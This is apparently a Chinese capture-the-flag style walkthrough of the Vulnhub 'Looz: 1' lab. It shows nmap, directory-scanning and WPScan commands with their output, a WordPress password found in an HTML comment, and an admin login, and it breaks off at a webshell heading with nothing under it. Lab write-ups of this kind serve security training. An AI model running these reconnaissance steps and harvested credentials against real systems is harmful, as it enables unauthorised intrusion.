【Vulnhub 靶场】【Looz: 1】【简单】【20210802】
1、环境介绍
靶场介绍:https://www.vulnhub.com/entry/looz-1,732/
靶场下载:https://download.vulnhub.com/looz/Looz.zip
靶场难度:简单
发布日期:2021年08月02日
文件大小:2.1 GB
靶场作者:mhz_cyber & Zamba
靶场系列:Looz
靶场描述:
- 没有那么难也没有那么容易,如果你能在脑海中想象出来,它总是很简单的。
- 如果你需要任何帮助,你可以在推特@mhz_cyber上找到我,我很乐意阅读你的文章,伙计也会在推特上发送。
- 推特:@mhz_cyber,@I_ma7amd
- 领英:mhzcyber,muhammadokasha
- 与 VMware 相比,这在 VirtualBox 中效果更好。
打靶耗时:3+ 小时,中途绕了个弯,以为是 Docker 容器逃逸,没想到居然是 SSH 爆破。
打靶关键:
- Web 目录扫描、HTML/JS 静态阅读
- WordPress Getshell 方法、WordPress 信息收集
- SSH 爆破、SUID 提权
2、主机发现与端口扫描
(base) ┌──(root㉿kali)-[~] (๑•̀ㅂ•́)و✧
└─# arp-scan -l
Interface: eth0, type: EN10MB, MAC: 08:00:27:cb:7e:f5, IPv4: 192.168.56.3
Starting arp-scan 1.10.0 with 256 hosts (https://github.com/royhills/arp-scan)
192.168.56.1 3a:f9:d3:90:a4:66 (Unknown: locally administered)
192.168.56.30 08:00:27:f9:e5:ef PCS Systemtechnik GmbH2 packets received by filter, 0 packets dropped by kernel
Ending arp-scan 1.10.0: 256 hosts scanned in 2.320 seconds (110.34 hosts/sec). 2 responded
(base) ┌──(root㉿kali)-[~] (๑•̀ㅂ•́)و✧
└─# nmap -T4 -sC -sV -p- -A --min-rate=1000 192.168.56.30
Starting Nmap 7.94SVN ( https://nmap.org ) at 2023-11-11 02:26 EST
Nmap scan report for 192.168.56.30
Host is up (0.00058s latency).
Not shown: 65529 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.2 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 b4:80:23:86:76:97:19:09:9d:50:b1:94:c9:8d:a5:0c (RSA)
| 256 3d:52:5e:29:fb:2f:29:e8:01:e4:5d:1b:a1:1e:f3:4b (ECDSA)
|_ 256 f0:f4:77:dc:3d:53:c3:c5:35:82:87:a5:ba:57:b4:49 (ED25519)
80/tcp open http nginx 1.18.0 (Ubuntu)
|_http-title: Home
|_http-server-header: nginx/1.18.0 (Ubuntu)
|_http-generator: Nicepage 3.15.3, nicepage.com
139/tcp closed netbios-ssn
445/tcp closed microsoft-ds
3306/tcp open mysql MySQL 5.5.5-10.5.10-MariaDB-1:10.5.10+maria~focal
| mysql-info:
| Protocol: 10
| Version: 5.5.5-10.5.10-MariaDB-1:10.5.10+maria~focal
| Thread ID: 11
| Capabilities flags: 63486
| Some Capabilities: IgnoreSpaceBeforeParenthesis, ConnectWithDatabase, LongColumnFlag, DontAllowDatabaseTableColumn, Speaks41ProtocolOld, IgnoreSigpipes, Support41Auth, ODBCClient, SupportsCompression, InteractiveClient, Speaks41ProtocolNew, SupportsLoadDataLocal, SupportsTransactions, FoundRows, SupportsMultipleResults, SupportsAuthPlugins, SupportsMultipleStatments
| Status: Autocommit
| Salt: ,UGEcEknd*E[{zrLe:-r
|_ Auth Plugin Name: mysql_native_password
8081/tcp open http Apache httpd 2.4.38
|_http-server-header: Apache/2.4.38 (Debian)
|_http-title: Did not follow redirect to http://192.168.56.30/
MAC Address: 08:00:27:F9:E5:EF (Oracle VirtualBox virtual NIC)
Device type: general purpose|storage-misc|media device|WAP
Running (JUST GUESSING): Linux 5.X|4.X|2.6.X|3.X (98%), HP embedded (89%), Infomir embedded (89%), Ubiquiti embedded (89%)
OS CPE: cpe:/o:linux:linux_kernel:5 cpe:/o:linux:linux_kernel:4 cpe:/o:linux:linux_kernel:2.6 cpe:/o:linux:linux_kernel:3 cpe:/h:hp:p2000_g3 cpe:/h:infomir:mag-250 cpe:/o:linux:linux_kernel:2.6.32 cpe:/h:ubnt:airmax_nanostation
Aggressive OS guesses: Linux 5.0 - 5.4 (98%), Linux 4.15 - 5.8 (94%), Linux 5.0 - 5.5 (93%), Linux 2.6.32 - 3.13 (93%), Linux 2.6.39 (93%), Linux 5.1 (92%), Linux 2.6.22 - 2.6.36 (91%), Linux 3.10 - 4.11 (91%), Linux 5.0 (91%), Linux 5.4 (90%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 1 hop
Service Info: Host: 172.17.0.3; OS: Linux; CPE: cpe:/o:linux:linux_kernelTRACEROUTE
HOP RTT ADDRESS
1 0.58 ms 192.168.56.30OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 106.80 seconds
(base) ┌──(root㉿kali)-[~] (๑•̀ㅂ•́)و✧
└─# nmap --script=vuln -p- 192.168.56.30
Starting Nmap 7.94SVN ( https://nmap.org ) at 2023-11-11 02:31 EST
Nmap scan report for 192.168.56.30
Host is up (0.00044s latency).
Not shown: 65529 filtered tcp ports (no-response)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
| http-fileupload-exploiter:
|
| Couldn·t find a file-type field.
|
|_ Couldn·t find a file-type field.
|_http-stored-xss: Couldn't find any stored XSS vulnerabilities.
| http-dombased-xss:
| Spidering limited to: maxdepth=3; maxpagecount=20; withinhost=192.168.56.30
| Found the following indications of potential DOM based XSS:
|
| Source: window.open(i.href,"pswp_share","scrollbars=yes,resizable=yes,toolbar=no,"+"location=yes,width=550,height=420,top=100,left="+(window.screen?Math.round(screen.width/2-275)
|_ Pages: http://192.168.56.30:80/nicepage.js
| http-csrf:
| Spidering limited to: maxdepth=3; maxpagecount=20; withinhost=192.168.56.30
| Found the following possible CSRF vulnerabilities:
|
| Path: http://192.168.56.30:80/
| Form id: name-30a4
| Form action: #
|
| Path: http://192.168.56.30:80/index.html
| Form id: name-30a4
|_ Form action: #
| http-vuln-cve2011-3192:
| VULNERABLE:
| Apache byterange filter DoS
| State: VULNERABLE
| IDs: CVE:CVE-2011-3192 BID:49303
| The Apache web server is vulnerable to a denial of service attack when numerous
| overlapping byte ranges are requested.
| Disclosure date: 2011-08-19
| References:
| https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2011-3192
| https://www.tenable.com/plugins/nessus/55976
| https://seclists.org/fulldisclosure/2011/Aug/175
|_ https://www.securityfocus.com/bid/49303
139/tcp closed netbios-ssn
445/tcp closed microsoft-ds
3306/tcp open mysql
|_mysql-vuln-cve2012-2122: ERROR: Script execution failed (use -d to debug)
8081/tcp open blackice-icecap
MAC Address: 08:00:27:F9:E5:EF (Oracle VirtualBox virtual NIC)Nmap done: 1 IP address (1 host up) scanned in 181.60 seconds

- 8081端口:永久重定向到80端口
3、静态信息检查 HTML和JS
- 获取 wp 用户密码:
john:y0uC@n'tbr3akIT

john don't forget to remove this comment, for now wp password is y0uC@n'tbr3akIT
约翰别忘了删除这个评论,目前 wp 密码是 y0uC@n'tbr3akIT
- 工具检测
(py310) ┌──(root㉿kali)-[~/pinkerton] (๑•̀ㅂ•́)و✧
└─# python3 main.py -u http://192.168.56.30/,_.-"` `'-.'._ __{}_(|'--.__\ Pinkerton 1.6c( ^_\^ Investigating JavaScript files since 1850| _ | by oppsec)\___/.--'`:._]
jgs / \ `-.[+] Connected sucessfully with http://192.168.56.30/
[*] Extracting JavaScript files from http://192.168.56.30/
[+] Found 2 JavaScript file(s)
[+] Scanning: http://192.168.56.30/jquery.js
[+] Scanning: http://192.168.56.30/nicepage.js[+] URL Parameter found in http://192.168.56.30/nicepage.js ~ ['key', 'callback', 'language', 'c', 'gid',
'gid', 'u', 'text', 'url', 'url', 'media', 'description']
4、目录扫描
4.1、80端口
# 基础小字典,初扫摸底
dirb http://192.168.56.30
# 较全面 conda activate py37
dirsearch -u http://192.168.56.30 -t 64 -e *
# 包含静态检查 conda activate py310
cd ~/dirsearch_bypass403 ; python dirsearch.py -u "http://192.168.56.30" -j yes -b yes
# 较全面 Plus conda activate py39
cd ~/soft/dirmap ; python3 dirmap.py -i http://192.168.56.30 -lcf
# 常规文件扫描
gobuster dir -u http://192.168.56.30 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -t 64 -x txt,php,html,conf -e -k -r -q
# 可执行文件扫描
gobuster dir -u http://192.168.56.30 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -t 64 -x js,aspx,cgi,sh,jsp -e -k -r -q
# 压缩包,备份扫描
gobuster dir -u http://192.168.56.30 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -t 64 -x rar,zip,7z,tar.gz,bak,txt,old,temp -e -k -r -q
(py39) ┌──(root㉿kali)-[~/dirsearch_bypass403] (๑•̀ㅂ•́)و✧
└─# cd ~/soft/dirmap ; python3 dirmap.py -i http://192.168.56.30 -lcf##### # ##### # # ## ###### # # # # ## ## # # # ## # # # # # ## # # # # ## # # ##### # # ###### ###### # # # # # # # # ###### # # # # # # # # v1.0[*] Initialize targets...
[+] Load targets from: http://192.168.56.30
[+] Set the number of thread: 30
[+] Coroutine mode
[+] Current target: http://192.168.56.30/
[*] Launching auto check 404
[+] Checking with: http://192.168.56.30/jgmlamkroxrwsanonhhrucxuxrqaehilbpdddwqgoc
[*] Use recursive scan: No
[*] Use dict mode
[+] Load dict:/root/soft/dirmap/data/dict_mode_dict.txt
[*] Use crawl mode
[200][text/html][36.77kb] http://192.168.56.30/index.html
[200][image/jpeg][155.07kb] http://192.168.56.30/images/a9dcc2d3-077b-4cbf-35f1-05a7ca2b6438.jpg
[200][image/jpeg][139.51kb] http://192.168.56.30/images/yh-min.jpg
[200][application/javascript][156.45kb] http://192.168.56.30/nicepage.js
[200][image/jpeg][144.28kb] http://192.168.56.30/images/srwer.jpg
[200][image/jpeg][85.60kb] http://192.168.56.30/images/fff-min.jpg
[200][application/javascript][87.38kb] http://192.168.56.30/jquery.js
[200][image/jpeg][511.22kb] http://192.168.56.30/images/re.jpg
[200][text/css][1.03mb] http://192.168.56.30/nicepage.css
[200][image/jpeg][18.97kb] http://192.168.56.30/images/business-cards-mockup_1389-1137.jpg
[200][image/jpeg][47.29kb] http://192.168.56.30/images/elegant-minimal-black-yellow-business-card-template_1017-22513.jpg
[200][image/jpeg][140.58kb] http://192.168.56.30/images/black-screen-smartphone-mockup-design_53876-65977.jpg
[200][image/jpeg][51.43kb] http://192.168.56.30/images/four-books-mockup_125540-455.jpg
[200][image/jpeg][203.50kb] http://192.168.56.30/images/rtttt.jpg
[200][text/html][36.77kb] http://192.168.56.30/index.html
[200][image/jpeg][25.05kb] http://192.168.56.30/images/book-cover-mockup_125540-453.jpg
[200][image/png][1.68mb] http://192.168.56.30/images/5872304-0.png
[200][image/jpeg][37.01kb] http://192.168.56.30/images/rr.jpg
[200][text/css][25.93kb] http://192.168.56.30/Home.css
100% (6775 of 6775) |#################################################| Elapsed Time: 0:00:25 Time: 0:00:25
- http://192.168.56.30/index.html
- http://192.168.56.30/nicepage.js
- http://192.168.56.30/jquery.js
- http://192.168.56.30/images/
4.2、8081端口
# 基础小字典,初扫摸底
dirb http://192.168.56.30:8081
# 较全面 conda activate py37
dirsearch -u http://192.168.56.30:8081 -t 64 -e *
# 包含静态检查 conda activate py310
cd ~/dirsearch_bypass403 ; python dirsearch.py -u "http://192.168.56.30:8081" -j yes -b yes
# 较全面 Plus conda activate py39
cd ~/soft/dirmap ; python3 dirmap.py -i http://192.168.56.30:8081 -lcf
# 常规文件扫描
gobuster dir -u http://192.168.56.30:8081 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -t 64 -x txt,php,html,conf -e -k -r -q
# 可执行文件扫描
gobuster dir -u http://192.168.56.30:8081 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -t 64 -x js,aspx,cgi,sh,jsp -e -k -r -q
# 压缩包,备份扫描
gobuster dir -u http://192.168.56.30:8081 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -t 64 -x rar,zip,7z,tar.gz,bak,txt,old,temp -e -k -r -q
- http://192.168.56.30:8081/index.php
- http://192.168.56.30:8081/server-status
- http://192.168.56.30:8081/xmlrpc.php
- http://192.168.56.30:8081/license.txt
- http://192.168.56.30:8081/readme.html
- http://192.168.56.30:8081/wp-cron.php
- http://192.168.56.30:8081/wp-login.php
- http://192.168.56.30:8081/wp-config.php
- http://192.168.56.30:8081/wp-admin/install.php
- http://192.168.56.30:8081/wp-includes/rss-functions.php
- http://192.168.56.30:8081/wp-admin/
- http://192.168.56.30:8081/wp-content/
- http://192.168.56.30:8081/wp-includes/
4.3、添加hosts

5、8081端口 - CMS
(py37) ┌──(root㉿kali)-[~/pinkerton] (๑•̀ㅂ•́)و✧
└─# wpscan --url http://wp.looz.com/ --ignore-main-redirect --force -e --plugins-detection aggressive
_________________________________________________________________ _______ _____\ \ / / __ \ / ____|\ \ /\ / /| |__) | (___ ___ __ _ _ __ ®\ \/ \/ / | ___/ \___ \ / __|/ _` | `_ \\ /\ / | | ____) | (__| (_| | | | |\/ \/ |_| |_____/ \___|\__,_|_| |_|WordPress Security Scanner by the WPScan TeamVersion 3.8.25Sponsored by Automattic - https://automattic.com/@_WPScan_, @ethicalhack3r, @erwan_lr, @firefart
_______________________________________________________________[+] URL: http://wp.looz.com/ [192.168.56.30]
[+] Started: Sat Nov 11 07:26:39 2023Interesting Finding(s):[+] Headers| Interesting Entries:| - Server: nginx/1.18.0 (Ubuntu)| - X-Powered-By: PHP/7.4.20| Found By: Headers (Passive Detection)| Confidence: 100%[+] XML-RPC seems to be enabled: http://wp.looz.com/xmlrpc.php| Found By: Direct Access (Aggressive Detection)| Confidence: 100%| References:| - http://codex.wordpress.org/XML-RPC_Pingback_API| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_ghost_scanner/| - https://www.rapid7.com/db/modules/auxiliary/dos/http/wordpress_xmlrpc_dos/| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_xmlrpc_login/| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_pingback_access/[+] WordPress readme found: http://wp.looz.com/readme.html| Found By: Direct Access (Aggressive Detection)| Confidence: 100%[+] The external WP-Cron seems to be enabled: http://wp.looz.com/wp-cron.php| Found By: Direct Access (Aggressive Detection)| Confidence: 60%| References:| - https://www.iplocation.net/defend-wordpress-from-ddos| - https://github.com/wpscanteam/wpscan/issues/1299[+] WordPress version 5.7.2 identified (Insecure, released on 2021-05-12).| Found By: Rss Generator (Passive Detection)| - http://wp.looz.com/?feed=rss2, <generator>https://wordpress.org/?v=5.7.2</generator>| - http://wp.looz.com/?feed=comments-rss2, <generator>https://wordpress.org/?v=5.7.2</generator>[+] WordPress theme in use: twentytwentyone| Location: http://wp.looz.com/wp-content/themes/twentytwentyone/| Last Updated: 2023-03-29T00:00:00.000Z| Readme: http://wp.looz.com/wp-content/themes/twentytwentyone/readme.txt| [!] The version is out of date, the latest version is 1.8| Style URL: http://wp.looz.com/wp-content/themes/twentytwentyone/style.css?ver=1.3| Style Name: Twenty Twenty-One| Style URI: https://wordpress.org/themes/twentytwentyone/| Description: Twenty Twenty-One is a blank canvas for your ideas and it makes the block editor your best brush. Wi...| Author: the WordPress team| Author URI: https://wordpress.org/|| Found By: Css Style In Homepage (Passive Detection)|| Version: 1.3 (80% confidence)| Found By: Style (Passive Detection)| - http://wp.looz.com/wp-content/themes/twentytwentyone/style.css?ver=1.3, Match: 'Version: 1.3'[+] Enumerating Vulnerable Plugins (via Aggressive Methods)Checking Known Locations - Time: 00:00:23 <=====================================> (6539 / 6539) 100.00% Time: 00:00:23
[+] Checking Plugin Versions (via Passive and Aggressive Methods)[i] No plugins Found.[+] Enumerating Vulnerable Themes (via Passive and Aggressive Methods)Checking Known Locations - Time: 00:00:02 <=======================================> (624 / 624) 100.00% Time: 00:00:02
[+] Checking Theme Versions (via Passive and Aggressive Methods)[i] No themes Found.[+] Enumerating Timthumbs (via Passive and Aggressive Methods)Checking Known Locations - Time: 00:00:07 <=====================================> (2575 / 2575) 100.00% Time: 00:00:07[i] No Timthumbs Found.[+] Enumerating Config Backups (via Passive and Aggressive Methods)Checking Config Backups - Time: 00:00:00 <========================================> (137 / 137) 100.00% Time: 00:00:00[i] No Config Backups Found.[+] Enumerating DB Exports (via Passive and Aggressive Methods)Checking DB Exports - Time: 00:00:00 <==============================================> (80 / 80) 100.00% Time: 00:00:00[i] No DB Exports Found.[+] Enumerating Medias (via Passive and Aggressive Methods) (Permalink setting must be set to "Plain" for those to be detected)Brute Forcing Attachment IDs - Time: 00:00:01 <===================================> (100 / 100) 100.00% Time: 00:00:01[i] No Medias Found.[+] Enumerating Users (via Passive and Aggressive Methods)Brute Forcing Author IDs - Time: 00:00:00 <=========================================> (10 / 10) 100.00% Time: 00:00:00[i] User(s) Identified:[+] john| Found By: Author Posts - Display Name (Passive Detection)| Confirmed By:| Rss Generator (Passive Detection)| Author Id Brute Forcing - Author Pattern (Aggressive Detection)| Login Error Messages (Aggressive Detection)[+] mason| Found By: Author Id Brute Forcing - Author Pattern (Aggressive Detection)| Confirmed By: Login Error Messages (Aggressive Detection)[+] william| Found By: Author Id Brute Forcing - Author Pattern (Aggressive Detection)| Confirmed By: Login Error Messages (Aggressive Detection)[+] james| Found By: Author Id Brute Forcing - Author Pattern (Aggressive Detection)| Confirmed By: Login Error Messages (Aggressive Detection)[+] evelyn| Found By: Author Id Brute Forcing - Author Pattern (Aggressive Detection)| Confirmed By: Login Error Messages (Aggressive Detection)[+] harper| Found By: Author Id Brute Forcing - Author Pattern (Aggressive Detection)| Confirmed By: Login Error Messages (Aggressive Detection)[+] gandalf| Found By: Author Id Brute Forcing - Author Pattern (Aggressive Detection)| Confirmed By: Login Error Messages (Aggressive Detection)[!] No WPScan API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 25 daily requests by registering at https://wpscan.com/register[+] Finished: Sat Nov 11 07:27:23 2023
[+] Requests Done: 10124
[+] Cached Requests: 8
[+] Data Sent: 2.699 MB
[+] Data Received: 2.299 MB
[+] Memory used: 304.871 MB
[+] Elapsed time: 00:00:43
6、WP登录
- 当前管理电子邮件:
john@looz.com
john : y0uC@n'tbr3akIT

- 点击「更新」:无法打开
7、写入WebShell
